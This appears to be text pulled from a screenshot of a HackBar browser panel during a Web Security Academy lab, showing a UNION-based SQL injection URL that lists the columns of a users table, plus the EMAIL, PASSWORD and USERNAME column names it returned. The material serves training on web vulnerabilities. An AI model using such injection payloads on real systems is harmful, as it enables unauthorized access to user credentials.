 a
EMAIL
a
PASSWORD_VWBWVB
a
USERNAME_VFHWRA
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 30 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://0afb00da03e994648552539f00700024.web-security-academy.net/filter?category=Gifts'union select 'a',column_name from all_tab_columns where
table_name='USERS_BPNNQF'--+